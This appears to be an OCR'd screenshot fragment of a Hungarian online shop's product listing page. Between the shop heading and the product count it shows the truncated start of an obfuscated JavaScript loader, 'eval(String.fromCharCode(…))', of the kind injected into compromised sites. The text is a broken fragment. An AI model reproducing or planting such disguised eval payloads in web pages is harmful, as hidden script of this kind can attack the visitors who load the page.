
0
Search ...
Eredmény
Összes eredmény
Kezdőlap
/ Üzlet
Üzlet
var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,9
1–12 termék, összesen 276 db